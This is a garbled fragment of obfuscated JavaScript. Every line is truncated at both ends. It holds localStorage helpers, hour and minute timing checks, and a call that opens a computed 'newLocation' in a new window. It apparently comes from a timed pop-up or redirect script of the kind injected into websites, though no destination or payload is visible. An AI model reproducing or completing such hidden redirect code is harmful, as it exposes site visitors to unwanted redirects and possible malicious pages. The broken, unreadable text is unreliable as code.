
1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x11
e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x1
8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorag
e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=
1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(
_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0
5,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1
0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=
1bcfc4)=>{const
487206(_0x286b71),newLocation=_0x564ab0(_0x286
(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb
)](newLocation,'_blank');};_0x487206(_0xe6f43);fun
st _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1
7e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);co
0(0x1e3)](new